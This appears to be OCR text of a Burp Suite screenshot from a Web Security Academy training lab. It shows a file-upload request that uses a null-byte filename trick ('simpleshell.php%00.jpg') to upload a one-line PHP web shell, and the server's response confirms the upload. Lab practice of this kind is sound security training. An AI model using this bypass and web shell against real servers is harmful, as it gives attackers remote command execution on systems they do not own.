 Request
Pretty Raw Hex
\n
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0af00010032773df80dd3a3d001000b5.web-security-academy.net/my-accoun
t?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundary309BeESOEz8GAXUC
24 Content-Disposition: form-data; name="avatar"; filename="
simpleshell.php%00.jpg"
25 Content-Type: application/x-php
26
27 <?php system($_GET['cmd']); ?>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 10 May 2025 08:57:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 136
8
9 The file avatars/simpleshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>